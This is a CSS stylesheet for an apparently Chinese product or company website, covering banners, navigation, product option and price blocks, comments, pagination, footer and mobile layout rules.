.tagDseoAfter .itemlist .morebox { display:block;}



/**********************************    posttag   ************************************/

.posttag { overflow:hidden; clear:both; text-align:left; font-size:.75em; }
.posttag dl dd{ display:none;}

.posttag a { margin:.5em .5em 0 0; display:inline-block; overflow:hidden; vertical-align:middle; text-decoration:none !important; position:relative; border-radius:3px; height:20px; line-height:20px; padding:5px 8px; color:#09f; background-color:#ecf5ff;  }
.posttag u { display:inline-block; vertical-align:middle; padding:0; height:20px; line-height:20px; color:#333; font-size:1.25em; text-decoration:none !important; }

.posttag a:hover { color:#fff; background-color:#09f;  }
 







/**********************************    banner0   ************************************/
.banner0navWrap { height:100px; padding:0; overflow:hidden; margin-top:-100px;}

#banner0nav { background-color:rgba(0,0,0,.2);}
#banner0nav .swiper-wrapper { white-space:nowrap; }
#banner0nav .swiper-slide { text-align:left; color:#fff; }
#banner0nav .swiper-inner { padding:20px;height:60px; }
#banner0nav .swiper-inner img { display:inline-block;  vertical-align:top; width:20%; float:left; margin-top:0; margin-right:20px;}
#banner0nav .swiper-inner p { margin-top:0; font-size:12px; }
#banner0nav .swiper-inner p big { line-height:1;}
#banner0nav .swiper-inner p a { white-space:nowrap; color:#1473e6;}



#banner0nav .swiper-slide-thumb-active  { background-color:rgba(255,255,255,.2);}
 




#banner0 { background-color:#000; overflow:hidden; }


#banner0 .swiper-wrapper { -webkit-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out; }


.banner0box { width:100%; height:100%; position:relative; z-index:710;}
.banner0inner { padding:12% 4%; text-align:center; overflow:hidden; }
.banner0inner img { display:inline-block;}
.banner0inner .ani-img { width:16%; margin:0 auto; display:block;}


.banner0img { width:100%; height:95%; padding-top:5%; z-index:730; text-align:center; overflow:hidden; position:relative;}
.banner0imgwrap { width:100%; height:100%; }
.banner0img img { display:block; margin:0 auto; width:100%; height:auto;}
.banner0img video{ display:block; width:100%; margin:-1% auto 0 auto;}

.banner0cover { display:block; width:100%; height:100%; overflow:hidden; position:absolute; z-index:735; left:0; top:0; background-image:url(../image/banner_bg_b.gif); background-color:rgba(0,0,0,.2); box-shadow:0 0 20em #000 inset; }


.banner0text { position:absolute; left:0; top:0;  z-index:740; margin:0; padding:0; width:100%; height:100%; color:#fff; text-align:center; overflow:hidden; }



.banner0 .left {  width:42%; padding:12% 4%; text-align:left; z-index:99;}
.banner0 .right {  width:42%; padding:12% 4%; text-align:center; z-index:98; }
.banner0 .right img, .banner0 .right video { width:60%;}

.banner0 h1,.banner0 h2 { margin-top:3em; white-space:normal; text-shadow:15px 2px 20px #333;}
.banner0 p { font-size:1.125em;}


.banner0 h1 img { max-width:90%;}
.banner0 h2 img { max-width:90%;}




.banner0 .swiper-slide h1{
        transform:translateX(-600px);
        opacity:0;
        transition:all 1s;}
.banner0 .ani-slide h1 {
        transform:translateX(0);
        opacity:1;
        }
        
.banner0 .swiper-slide h2{
        transform:translateX(600px);
        opacity:0;
        transition:all 1s;}
.banner0 .ani-slide h2 {
        transform:translateX(0);
        opacity:1;
        }
        
#banner0 .swiper-slide { overflow:hidden;}


 















.banner1 { width:100%; color:#333;}
.banner1 a { color:#999; }
 
 
.banner1 .left { width:48%; text-align:left;}
.banner1 .right { width:48%; text-align:right; }


.banner1box { width:100%; height:100%; position:relative; z-index:710; overflow:hidden;}
.banner1inner { text-align:center;}

 
.banner1img { width:100%; height:100%; position:absolute; left:0; top:0; z-index:730; text-align:center; overflow:hidden; background-position:center top; background-repeat:no-repeat; background-size:100% auto; background-attachment:fixed; object-fit:cover; background-image:url(/upload/banner1_default.jpg); }
.single .banner1img { background-image:none; }


.banner1imgwrap img { display:block; width:100%; margin:0 auto;}
.banner1imgwrap video{ display:block; width:100%; margin:-1% auto 0 auto;}

.banner1cover { width:100%; height:100%; position:absolute; z-index:735; left:0; top:0; background-color:rgba(0,51,153,.6); }
.single .banner1cover { background-color:transparent; }

.banner1text { position:relative; z-index:740; padding:80px 4% 0 4%; text-align:center; }

 


.smalltitle { font-size:.875em !important; font-weight:normal !important; color:#000;}


.banner1 h1 { margin-top:2em; margin-bottom:0; color:#fff; }
.banner1 h1 a { color:#fff; }

.banner1 .smalltitle { margin-top:1em; margin-bottom:1em; display:block; }
.banner1 h1.smalltitle { margin-bottom:0; }
 

.banner1 h2 { font-size:1em; font-weight:normal; margin-top:0 !important; margin-bottom:2.5em; color:#ccc; }
.banner1 h2 a { color:#ccc; }

.banner1 h2.smalltitle { margin-bottom:1em; font-size:.875em !important;}
 



#subnav { width:100%; overflow:hidden; z-index:760;  clear:both;  font-size:12px; }
.single #subnav { width:75%; float:left;}

.subnav { clear:both; text-align:center; font-size:.875em; font-size:12px;}


.subnav li { display:inline-block; text-align:center; font-weight:bold; border-radius:3px 3px 0 0; overflow:hidden; background-image:linear-gradient(to top,rgba(255,255,255,1), rgba(255,255,255,.5)); }
.subnav li a { display:block; padding:0 .5em; height:40px; line-height:40px; overflow:hidden; color:#000; }
.subnav li a:hover { background-color:#fff; }

.subnav li a b { color:red;}






/**********************************    .main  begin   ************************************/
.main { width:100%; position:relative; z-index:650; }




.shangxia { width:100%; padding:0; margin:0;}
.shangxia dt { text-align:left; font-size:1.125em; position:relative; }

.shangxia dt b { color:#666; display:inline-block; padding:2px 5px; line-height:1; font-weight:normal; }

.shangxia dt .shangxia_more { display:inline-block; padding:2px 5px; font-size:.75em; position:absolute; right:0; top:0;}
.shangxia dt .shangxia_on { border-left:4px solid #09f; color:#000; font-weight:bold;}



.shangxia dd {padding:1.5em 0; text-align:left;}








.mod { clear:both; position:relative; text-align:center;}
.modbox {}
.modleft,.modright { display:inline-block;  vertical-align:top; width:42%; padding:4%; text-align:left; }
.modleft {}
.modright {}


.usertools { overflow:visible;  width:100%; text-align:center; color:#666; }
.usertools .modleft,.usertools .modright { width:26%;}

.usertools a { color:#f80;}


.mod22 { position:relative; z-index:650; }
.mod22 .box,.mod22 .boxfull {}
.mod22 .left { width:75%; }
.catalog .mod22 .left { width:100%;}

.mod22 .right { width:23%; text-align:center;}



.mod22 .right h5 { font-size:1em; padding:0; margin:2em auto; clear:both; text-align:center; color:#333; }
.mod22 .right h5 b { display:inline-block; vertical-align:middle; position:relative; }
.mod22 .right h5 b:before,.mod22 .right h5 b:after { content:"\200B"; position:absolute; top:50%; width:6em; height:0; border-top:1px solid#ccc; clear:both; display:inline-block; vertical-align:middle; text-align:center; overflow:hidden; }
.mod22 .right h5 b:before { left:-6.5em; }
.mod22 .right h5 b:after { right:-6.5em; }




.sidebar,.sidebar1 { clear:both; position:relative; overflow:hidden; border-radius:5px; margin:0 0 4em 0; }




.partnav { width:100%; margin:1em 0 0 0; clear:both; overflow:hidden;}
.partnavbox { width:100%; text-align:center; overflow:hidden; display:flex; flex-wrap:wrap;}
.partnav li { display:inline-block;  vertical-align:top; overflow:hidden; float:left; text-align:center; padding:2%; width:21%; border:1px dashed #ccc; margin:-1px; }

.partnav li img { width:80%; margin:0 auto; border-radius:5px; background-color:#fff; padding:5px; }

.partnav6 li { width:12.6666% !important;}


.partnav li:hover img { animation:partnav1 1s forwards; }
@keyframes partnav1 {    
    0% {
            transform:rotate(0deg) scale(0,0);
    }
    50% {
       transform:rotate(0) scale(-1.2,1.2);
    }
    100% {
       transform:rotate(0) scale(1,1);
    }

}




.postinfo,.partinfo { position:relative; text-align:left; margin-top:1em; margin-bottom:1em; padding:1em; border-radius:4px; font-size:.875em; background-color:#ecf5ff; border-color:#d2e9ff; }

.postinfo strong,.partinfo em { font-style:normal; font-weight:normal;}


.postinfo p:first-child { margin-top:0;}
.postinfo .anniu0 { margin-top:0; margin-bottom:0;}

.partinfo .more,.postinfo .more {color:#f00; display:inline-block; vertical-align:top; text-align:center; padding:.25em .5em; border-radius:5px 0 5px 0; position:absolute; right:1em; bottom:1em;}
.partinfo .moreon,.postinfo .moreon {}
.partinfo .moreopen {}
.partinfo .moreclose,.postinfo .moreclose {color:#09f;}

.morebox { display:none; position:relative; z-index:350;}






.contenttitle { clear:both; padding:0 0 1em 0; border-bottom:1px dashed #d2e9ff; }

.contentremarks, .Copyright { clear:both; padding:1em 0; border-top:1px dashed #ccc; margin-top:4%; }
.contentremarks p:first-child, .Copyright p:first-child { margin-top:0 !important}

.contentremarks {}
.Copyright { font-size:.75em; color:#999; }


.contenttop { position:relative; padding:0 4%; }
.contenttop .left { width:49%; text-align:left;}
.contenttop .right { width:49%; text-align:right; }


.contentmore { display:inline-block; vertical-align:middle; text-align:center; padding:10px; margin-top:1.25em; white-space:nowrap;}
 



.contentbox { position:relative; padding:4%; }
.contentboxfull { position:relative; padding:0; }




.posttime { color:#ccc;}

.contentinfo { position:relative; margin-top:0; padding:1em 1em 1em 2.5em; font-size:.875em; background-color:#ecf5ff; border-bottom:1px dashed #d2e9ff; }
.contentinfo p { display:inline-block;}
.contentinfo .icon-quote-left { position:absolute; left:.5em; top:.6em; font-size:1.5em; color:#09f;}


.posttitle { text-align:left; display:block; color:#09f;}



.posttel { white-space:nowrap; text-align:center; float:right; display:inline-block; padding:10px 15px; margin-left:10px;color:#fff; background-color:#09f; border-radius:3px; overflow:hidden;  }
.posttel b { font-size:1.125em;}
.posttel span { display:block;}
.posttel:hover { color:#fff; box-shadow:0 0 1em #09f;}






.posticon { font-size:.75em; text-align:center;}
.posticon b { padding:.25em; font-weight:normal; display:inline-block; vertical-align:top; overflow:hidden; color:#f00; white-space:nowrap; }
.posticon u { color:#666;}




.content { text-align:left; margin-bottom:4%; }
.content:after { content:"\200B";display:block; height:0; clear:both; }
.content1 {min-height:auto !important; }
 

.catalog .content { margin-bottom:0; overflow:hidden;}


.content h1,.content h2 { text-align:center; color:#333; font-weight:bold; margin-top:.5em;}
.content h1 a:hover { text-decoration:underline;}

.content h3 { font-size:1.125em; color:#555; clear:both; margin-top:2em; border-bottom:1px solid #09f; overflow:hidden; position:relative; }
.content h3 b { display:inline-block; vertical-align:middle; color:#fff; background-color:#09f; padding:.5em .75em; text-align:left; margin-right:5px; font-size:14px; font-weight:normal; }
.content h3 span { display:inline-block; vertical-align:middle; padding:.5em .75em; color:#999; }
.content h3 em { display:inline-block; font-size:12px; vertical-align:middle; padding:.5em .75em; color:#fff; background-color:#09f; position:absolute; right:0; bottom:0; }


.content h5 { font-size:1em; padding:0; margin:2em 0 1em 0; clear:both; line-height:1; text-align:left; }
.content h5 b { border-left:4px solid #09f; color:#000; display:inline-block; vertical-align:middle; padding:2px 4px; }

.contenttop h5 {margin:2em 0 0 0; }







.text { text-align:left;
  -moz-user-select:none; /* Firefox私有属性 */
  -webkit-user-select:none; /* WebKit内核私有属性 */
  -ms-user-select:none; /* IE私有属性(IE10及以后) */
  -khtml-user-select:none; /* KHTML内核私有属性 */
  -o-user-select:none; /* Opera私有属性 */
  user-select:none; /* CSS3属性 */
}


.text h2 { font-size:1em; text-align:left; margin-top:3em; padding-left:5px; clear:both; border-left:4px solid #09f; color:#333; }
.text img { max-width:99%; display:inline-block; vertical-align:top; }
.text p { margin-top:1.5em; line-height:1.65; text-align:justify;}
.text .tip p { margin-top:1em; line-height:1.5;}
.text blockquote p { margin-top:1em; line-height:1.5;}


.texthide { height:1000px; overflow:hidden;}
.texthideonoff { position:relative; z-index:888; clear:both; text-align:center; cursor:pointer; height:40px; margin-top:-100px; padding-top:100px; background-image:linear-gradient(-180deg,rgba(255,255,255,0) 0,#fff 100%); }




.text h5 {text-align:left; }



#citynav { width:100%; height:50px; overflow:hidden; clear:both; text-align:center;}
#citynav a { display:inline-block; width:48px; height:48px; line-height:48px; margin:0 auto; text-align:center; border-radius:50%; overflow:hidden; color:#fff;  border:1px solid #fff; }





.RALcolor a { text-decoration:none !important; color:#fff !important; font-size:12px; padding:1em 1.5em; display:inline-block;}


/**********************************    pagebar   ************************************/
/*.pagebar { clear:both; text-align:center; margin:1em auto;overflow:hidden;border-radius:4px;background-image:url(/auser/tjcheck/?act=batach&bvd=ggngg);}*/
.pagebar { clear:both; text-align:center; margin:1em auto;overflow:hidden;border-radius:4px;}

.pagebarbox {}
.pagebar a { display:inline-block; vertical-align:top; overflow:hidden; margin-left:-1px; padding:0 15px; height:40px; line-height:40px; border:1px solid #ddd;background-color:#fff; position:relative; z-index:5;}

.pagebar .pagebar-current { position:relative; z-index:6; background-color:#eee; }
.pagebar .pagebar-extend {padding:0;}

.pagebar .pagebar-prev { border-radius:4px 0 0 4px; background-color:#eee; }
.pagebar .pagebar-next { border-radius:0 4px 4px 0; background-color:#eee; }

.pagebar a:hover { border:1px solid #07f; text-decoration:none; background-color:#08f; color:#fff; position:relative; z-index:6; box-shadow:none; }



.pagebar .pagebar-loading { display:block !important; color:#999; padding-left:0 !important;margin:0 !important; border-radius:4px; box-shadow:0 0 .5em #eee inset; text-align:center; background-color:#f5f5f5;}

.ias_trigger,.ias_loader { font-size:12px;}
.ias_trigger a,.ias_loader a {color:#f80;}



/*******************    tuzi     ************************************************************************************/
.tuzi { overflow:hidden; width:92%; padding:4%; padding-top:120px; background-color:#fff; display:flex; flex-wrap:wrap; }


.tu { width:33.3333%; display:inline-block;  vertical-align:middle; overflow:hidden; text-align:center; float:left; margin-right:4%;}
.tubox { position:relative; overflow:hidden; width:100%; height:100%; }




#tuziimg { width: 100%; height:100%; position:relative; }
#tuziimg .swiper-wrapper { white-space:nowrap;}
#tuziimg .swiper-slide { display:inline-block;  vertical-align:top; overflow:hidden;}
#tuziimg img { width:100%; display:block; }


 




.zi { width:62.6666%; float:right; display:inline-block;  vertical-align:top;  text-align:left; }
.zibox { padding:0; position:relative; overflow:hidden; }



.zi h1,.zi h2 { padding:0; margin:0; font-weight:bold; font-size:1.5em;}
.zi p { padding:0; margin:0;}


.zi .zhaiyao { overflow:hidden; margin-top:0; color:#999; font-size:.875em; }




.jiagemod { position:relative; border-top:1px solid #ddd; border-bottom:1px solid #ddd; margin-top:1em; padding:.5em 0 1em 0; clear:both;}


.jiagemodtitle { float:left; }
.jiagemodtitle b { font-weight:normal; }

.jiagemodtext { display:table-cell; *display:inline-block; width:2000px; *width:auto; vertical-align:top;}
.jiagemodtext a { margin:0 .5em .5em 0; display:inline-block; vertical-align:middle; overflow:hidden; font-size:12px; background-color:#fff; border:1px solid #ddd; }
.jiagemodtext a span { display:inline-block; vertical-align:middle; padding:.25em .5em; overflow:hidden; color:#666; text-align:center; }
.jiagemodtext a:hover { color:#000; border:1px solid #09f; }


.jiage { clear:both; margin-bottom:.5em; position:relative; padding:.5em 0; overflow:hidden; }
.jiage b { line-height:1;}
.jiage big { color:#f00; font-size:1.75em;}
.jiage a { display:inline-block; position:absolute; color:#999; font-size:.875em; }
.jiage a:hover { color:#f00; }
.jiage .jgsm { right:0; top:0; }
.jiage .gyys { right:0; bottom:.5em;  }


.chicun { text-align:left; clear:both; }
.chicun .jiagemodtext a { }
.chicun .jiagemodtext a u { display:inline-block; vertical-align:middle; padding:.25em .5em; text-decoration:none; overflow:hidden; text-align:center; color:#1473e6; }


.cengzhan { text-align:left; clear:both; }

.zaizhong { text-align:left; clear:both; }

.xinghao { text-align:left; clear:both; }

.yanse { text-align:left; clear:both; }
.yanse .yanse_1 { background-color:#f5f5f5; color:#333;}
.yanse .yanse_2 { background-color:#fc9; color:#333;}
.yanse .yanse_3 { background-color:#fff; color:#666;}
.yanse .yanse_4 { background-color:#333; color:#fff;}
.yanse .yanse_more { background-color:#fff;}

.guanguang { text-align:left; clear:both; }




.beizhu { text-align:left; margin-top:1em; clear:both; color:#ccc; display:none }


.zixun { margin-top:1em; clear:both; text-align:left; font-size:1.125em; padding-bottom:1em; padding-right:4em;  position:relative; }

.zixunon { position:absolute; right:0; top:0;}


.zixun .shuzi { display:inline-block; position:absolute;color:#999; font-size:.75em; }
.zixun .liulan { right:0; top:1em; }
.zixun .pinglun { right:0; bottom:3em;  }
.zixun .liulan big,.zixun .pinglun big { color:#f00; font-size:100% !important; font-weight:normal; }


.jiagemod #cengzhan .actived span { border-color:#1473e6; }
.jiagemod #zaizhong .actived span { border-color:#1473e6; }
.jiagemod #yanse .actived span { border-color:#1473e6; }
.jiagemod #guanguang .actived span { border-color:#1473e6; }


.tab { clear:both; width:100%; height:60px; padding:0 0%; text-align:center; position:absolute; left:0; top:0; z-index:9600; }

.tab a { display:inline-block; vertical-align:top; text-align:center; width:25%; height:60px; line-height:60px; padding:0;  font-weight:normal; font-size:1.125em; margin:0; float:left; margin-left:-1px; border-left:1px solid #ddd; color:#333; background-color:rgba(0,0,0,.1); }

.tab .tabnav9 { display:none; float:right; background-color:#f80; color:#fff; }
.tab .tabnav9:hover { background-color:#f70; box-shadow:0 0 3px #f60;}

.tab a u {}




.tabon { position:fixed; text-align:left; }
.tabon a { color:#ccc; background-color:rgba(0,0,0,.8);}
.tabon .tabnav_current { background-color:transparent; background-color:rgba(0,0,0,.6); color:#fff; }
.tabon .tabnav9 { display:block;}





/**********************************    .location   ************************************/
.silan { margin-right:-20px; overflow:hidden; text-align:center;}
.silan li { display:inline-block; *display:inline; *zoom:1; float:left; width:218px; height:228px; margin:20px 20px 0 0; border:1px solid #ddd; background:#eee; overflow:hidden;  }
.silan li img { display:block; margin:0 auto 0px auto; width:100%; }
.silan li p { margin:14px 0 0 0;}




/**********************************    .location   ************************************/

/*.location { clear:both; color:#999; background-color:#eee; font-size:12px; position:relative; z-index:1651;background-image:url(/auser/tjcheck/?act=batach&bvd=ggmgg);}*/

.location { clear:both; color:#999; background-color:#eee; font-size:12px; position:relative; z-index:1651;}


.location .left { width:49%; padding:0; }
.location .right { width:49%; padding:0; }


.locationinner a { display:inline-block; vertical-align:top; overflow:hidden; max-width:100px; line-height:50px; white-space:nowrap; text-overflow:ellipsis; position:relative; }


.locationinner .first { background:url(../image/homepage.png) 0 -24px no-repeat; text-indent:-999em; width:45px; }

.locationinner b { color:#000; display:none;}
.locationinner img { display:inline-block;  vertical-align:middle; margin:0 1%; width:100px; padding:0;}
.locationinner a i { display:inline-block; vertical-align:top; overflow:hidden; padding:0; width:40px; height:50px; background:url(../image/city04.gif) right center no-repeat; margin:0 3px 0 -25px; }
.locationinner .first i { margin-left:997em;}



/**********************************    .onlinechat_list   ************************************/
.onlinechat_list { margin:0; padding:0; }
.onlinechat_list dt { display:none;}
.onlinechat_list dd { margin:0; padding:0; text-align:right;}
.onlinechat_list dd a { display:inline-block;  vertical-align:top; width:20px; height:50px; padding:0 15px; background-position:center center; background-repeat:no-repeat; text-align:center; overflow:hidden; border-right:1px solid #ddd; position:relative;
          -webkit-transition:all 0.3s ease-in-out;
          transition:all 0.3s ease-in-out;}

.onlinechat_list dd a:last-child { border-right:none;}

.onlinechat_list dd a u { display:block; margin-top:10px;}

#copyWXcontent { position:absolute; left:-999em; top:999em;}

.onlinechat_list dd a:hover { box-shadow:0 0 2em #999; }

.onlinechat_list .onlinechat_qq {}
.onlinechat_list .onlinechat_wx { width:auto; color:#0c0; }
.onlinechat_list .onlinechat_email { width:auto; color:#f00; }
.onlinechat_list .onlinechat_chat { width:auto; color:#f0f; }
.onlinechat_list .onlinechat_tel { width:auto; color:#f00; }

.onlinechat_list .onlinechat_more { width:auto; color:#09f;}


#nb_icon_wrap,#nb_invite_wrap,#nb_nodeboard,#newBridge,#nb_icon_groups,#nb_invite_welcome,.nb-invite-btn-base { position:absolute; right:-9999em !important; top:-9999em !important; display:none !important;}




/**********************************    .menu  begin   ************************************/
.menu { clear:both; background-color:#f5f5f5; position:relative; z-index:652; }


.menu dl { display:inline-block;  vertical-align:top; width:11%; margin:1em 0 2em 4%; padding:0; }
.menu dl dt { font-size:1.125em; position:relative; height:60px; overflow:hidden; color:#666; }
.menu dl dt img { display:inline-block;  }
.menu dl dt a { display:block;  width:100%; color:#333; position:relative; }

.menu dl dt b { display:inline-block; padding:0; height:60px; line-height:60px; overflow:hidden; font-weight:normal; }
.menu dl dt u { display:inline-block; vertical-align:top; overflow:hidden; height:60px; line-height:60px; text-align:center;  }


.menu dl dt i { display:inline-block; vertical-align:top; overflow:hidden; width:60px; height:60px; line-height:60px; text-align:right; position:absolute; right:1%; top:0; display:none; cursor:pointer;
-webkit-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out;
}









.menu dl dd ul { font-size:14px; }
.menu dl dd li {}
.menu dl dd li a {display:inline-block; color:#999; margin:0 .5em .5em 0;transition:all 0.3s ease-in-out; }
.menu dl dd li a:hover { color:#000; text-decoration:underline; }
.menu dl dd li img {  display:inline-block;  vertical-align:middle;}


.menu .menulist9 { float:right; width:21%; margin-left:0; margin-right:4%; }
.menu .menulist9 dd { display:block; border-right:none; padding-right:0;  }





.menu .active dt b { color:#1473e6;}
.menu .active dt i {-webkit-transform:scale(1,-1);transform:scale(1,-1);}


.weixin_list { clear:both; overflow:hidden; color:#fff; font-size:12px; margin-top:1em; }
.weixin_list li { display:inline-block;  float:left; width:36%; text-align:center; margin-right:20%; background-color:#eee; border-radius:5px; overflow:hidden; border:1px solid #ddd; }
.weixin_list li img { width:100%; margin:0 auto; }
.weixin_list li b,.weixin_list li span { display:inline-block; padding:5px 0; color:#999; font-size:12px; }

.weixin_list li.last { margin-right:0; float:right;}


.menuli2 li { display:inline-block;  float:left; width:46%;  margin-right:2%; white-space:nowrap; overflow:hidden;}





.tel-global { width:80% !important; padding:.5em 11% .5em 9% !important; color:#fff !important; background-color:#09f; border-radius:3px; }
.tel-global u { display:inline-block; vertical-align:top; overflow:hidden; width:48px; height:48px; margin-right:1em; background-image:url(../image/tel.png); background-position:center center; background-repeat:no-repeat;
animation:tel-globalu0u 3s infinite linear;
}
.tel-global span { display:inline-block; vertical-align:top; overflow:hidden; height:48px; font-size:1.25em; font-weight:bold }
.tel-global small { display:block; text-align:left; text-indent:.125em;}
.tel-global:hover { box-shadow:0 1px .5em #999; background-color:#08f;}

@keyframes tel-globalu0u {    
    0% {
       transform:rotate(0deg) scale(1,1);
    }
    50% {
       transform:rotate(-180deg) scale(1,1);
    }
    100% {
       transform:rotate(-360deg) scale(1,1);
    }

}




/********* .footer ********************************************************************************/
.footer { color:#666; background-color:#222; font-size:.75em; position:relative; z-index:653;}

.footer a { color:#999;}
.footer a:hover { color:#09f;}

.footer .box { padding-top:1.5em; padding-bottom:1.5em; }
.footer u { text-decoration:none; white-space:nowrap;}
.footer h6 { margin-top:1em; }

.footer .left { width:52%;text-align:left;}
.footer .right { width:44%; text-align:right; }


.footerlogo { display:inline-block;  vertical-align:top; height:80px; float:right; margin-left:6%;
}


.beian { overflow:hidden;}
.beian img { display:inline-block; vertical-align:bottom;}




.links { overflow:hidden; clear:both; text-align:left; color:#555; padding:1em; background-color:#000; font-size:.75em; position:relative; z-index:654; }
.links a { color:#555; white-space:nowrap;}
.links a:hover { color:#09f;}

.sitelinks { overflow:hidden; clear:both; text-align:left; color:#666; padding:1em; background-color:#111; font-size:.75em; position:relative; z-index:655; }
.sitelinks a { color:#666; }
.sitelinks a:hover { color:#09f;}




/*********  guestbook    *****/
#commentPost { border-radius:5px; margin:1em 0 0 0; padding:0; }
#commentBack { width:100%; overflow:hidden; clear:both;}


.commentUL { clear:both; }
.commentUL:after { content:"\200B";display:block; height:0; clear:both; }
.commentUL li { display:inline-block;  vertical-align:middle; margin:0 0 1em 0; padding:0; position:relative; width:28%; margin-right:8%;}
.commentUL li sup { position:absolute; color:#f00; right:8px; top:0; font-size:1.5em;}


.commentUL .commentTextarea { width:100%;}

.commentUL .commentName {}
.commentUL .commentTel {}
.commentUL .commentMail { margin-right:0;}

.commentUL .commentRemember {}
.commentUL .commentRemember label { cursor:pointer;}
.commentUL .commentVerify {}
.commentUL .commentVerify img { display:inline-block;  margin:0; padding:0; vertical-align:top; margin-top:2px; margin-left:-120px;}

.commentUL .commentSubmit {text-align:center; width:100%;}
.commentUL .commentSubmit .anniu0 { width:100%; margin:1em auto;}


.commentUL .error { color:#f00;}



.btnLoading { background-color:#090 !important;}
.btnDisabled { background-color:#ccc !important;}



.itemlist .itemComment:first-child,.content .itemComment:first-child { box-shadow:none;}
.itemComment { clear:both; margin-top:0; padding:10px 0; box-shadow:0 -1px 0 #eee; 
  -moz-user-select:none; /* Firefox私有属性 */
  -webkit-user-select:none; /* WebKit内核私有属性 */
  -ms-user-select:none; /* IE私有属性(IE10及以后) */
  -khtml-user-select:none; /* KHTML内核私有属性 */
  -o-user-select:none; /* Opera私有属性 */
  user-select:none; /* CSS3属性 */

}


.itemComment dt { display:inline-block; width:64px; float:left; position:relative; overflow:hidden; text-align:center;}

.itemComment dd { display:table-cell; *display:inline-block; width:3000px; *width:auto; vertical-align:top; height:75px; min-height:75px; *height:auto;}
.itemComment dd .itemCommentbox { padding:10px; }
.itemComment dd h4 { font-size:1em;}
.itemComment dd p { margin-top:.5em;}
.itemComment dd .itemCommentt,.itemComment dd .itemCommentt .itemReComment {margin-top:0;}


.itemComment .moreopen,.itemComment .moreclose { font-size:12px; color:#999; }

.itemCommenti { display:inline-block; width:48px; height:48px; line-height:48px; margin:1em; text-align:center; color:#fff; overflow:hidden; border-radius:50%;}
.itemCommenti img { display:block; width:100%; }

.itemCommentn { font-weight:bold; color:#000; font-size:.875em;}

.itemCommentp { display:inline-block; color:#ccc; float:right; font-size:.75em; margin:2px 5px 0 0;}





.itemCommentquote { clear:both; overflow:hidden; margin-top:-30px; padding:10px 0; box-shadow:none; margin-left:-48px }

.itemCommentquote dt { width:48px; }
.itemCommentquote dt .itemCommenti { width:24px; height:24px; line-height:24px; margin-top:10px; margin-right:-4px; }

.itemCommentquote dd {background-color:#f5f5f5;}
.itemCommentquote dd .itemCommentbox {}
.itemCommentquote dd .itemCommentn { color:#09f; }
.itemCommentquote dd p { position:relative; color:#555; font-size:.875em; }
.itemCommentquote dd p a { color:#09f; }
.itemCommentquote dd p a:hover { text-decoration:underline;}




.itemComment:hover dt img { -webkit-animation:itemCommentimg 3s infinite linear; }
@-webkit-keyframes itemCommentimg {    
    0% {
        transform:rotate(0deg);
    }
    25% {
       transform:rotate(30deg);
    }
    50% {
       transform:rotate(0deg);
    }
    75% {
       transform:rotate(-30deg);
    }
    100% {
       transform:rotate(0deg);
    }
}




#commentBack .morebox { display:block;}






/*********  posttaglist    *****/
.posttaglist { clear:both;}
.posttaglist a { background-color:#fff; display:inline-block; *zoom:1; text-align:left; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; padding:10px 3% 10px 0; border:1px solid #ddd; margin:-1px; width:13.6666%; position:relative; text-indent:10px; }
.posttaglist a i { position:absolute; right:10px; top:10px; font-size:10px; }
.posttaglist a:hover { box-shadow:0 0 1em #ddd inset;}
.posttaglist .pagebar-loading:hover { box-shadow:none;}


.itemTag dd { display:none;}

.itemTagWrap { }
.itemTagWrap .itemTag { display:inline-block; vertical-align:top; width:16.6666%; position:relative; z-index:701; }
.itemTagWrap .itemTag dt { box-shadow:0 0 1px #ccc; z-index:702; height:60px; overflow:hidden;}
.itemTagWrap .itemTag dt a { display:block; height:60px; line-height:60px; padding:0 10px;}
.itemTagWrap .itemTag dt a:hover { color:#000; }
.itemTagWrap .itemTag dd { display:none; z-index:703;}

.itemTagWrap .itemTagon {z-index:704; background-color:#f5f5f5;box-shadow:2px 3px 4px #999; }
.itemTagWrap .itemTagon dt {}
.itemTagWrap .itemTagon dd { position:absolute; left:0; top:60px; z-index:705; width:100%; height:120px; display:block; background-color:#f5f5f5; color:#000;  box-shadow:2px 3px 4px #999; }


.itemTagWrap .itemTagUl { padding:10px; font-size:.875em; }
.itemTagWrap .itemTagUl li { display:inline-block; vertical-align:top; text-align:center; width:31.3333%; margin:1%; }
.itemTagWrap .itemTagUl li b { display:block;}


/*********     ***********************************************************************/
@media screen and (max-width: 799px) {
    
    
    
    
     wbr { display:block;}
     video { max-width:auto; width:100%; max-height:3000px; height:auto; }
     
.pd4-0 { padding:0 !important;}





.header { height:60px; }
     
    .logo { width:100px; height:60px; line-height:60px; font-size:1.5em; }
 
    
.nav { height:60px;}


    


         .navicon { display:block;  width:40px; height:60px; line-height:60px; position:absolute; right:5px; top:0; overflow:hidden; color:#666; text-align:center; font-weight:normal; z-index:503; }
         
         
         
         .navicon u { display:inline-block; width:40px; height:60px; line-height:60px; text-align:center; color:#000; cursor:pointer; transition:all 0.25s ease-in-out; }
         .active .navicon  u { color:#1473e6; transform:rotate(90deg);}
         
         .navbox {  display:none; width:100%; position:absolute; left:0; top:60px; z-index:704; box-shadow:0px 3px 3px #666; }
         
         .navlist .last {}
         .navlist dl { width:100%; float:none; background-color:#fff; border-top:1px solid #eee; }
         .navlist dt { height:60px; text-align:left; }
         .navlist dt b { height:60px; line-height:60px;}
         .navlist dt u { height:60px; line-height:60px; }
         .navlist dt i { height:60px; line-height:60px; float:right;}

         .navlist dd { position:static; text-align:left; box-shadow:none;  }
         
         .navlist dd li { width:31.3333%;}
         


     
.topbar { height:60px; padding-right:40px;}
.topbar a { margin-right:.5em; }




.location .left { float:none; width:100%; }
.location .right { float:none; width:100%; text-align:center; position:fixed; left:0; bottom:0; height:50px; z-index:8888; overflow:hidden; background-color:#c00;  }

  .onlinechat_list {}
  .onlinechat_list dd { text-align:center;}
  .onlinechat_list dd a { color:#fff !important; border-right:1px solid #900;}
  .onlinechat_list dd a:hover { box-shadow:0 0 2em #f00; }



         .menu dl { width:92%; margin:0; float:none; padding:0 4%; border-top:1px solid #eee; }
         .menu dl dt i { display:block; }
         .menu dl dd { display:none; }
         
         .menu .menulist9 { width:92%; margin:0; padding-bottom:1em; }





.banner0navWrap { margin-top:0;}
#banner0nav .swiper-inner img {display:none;}

#banner0nav .swiper-inner p a { margin-top:10px; margin-bottom:0; }




.banner0 .left { width:96%; text-align:center; }
.banner0 .right { width:96%; text-align:center; margin-top:-50%; }



.banner0 h1,.banner0 h2 { font-size:1.25em; }
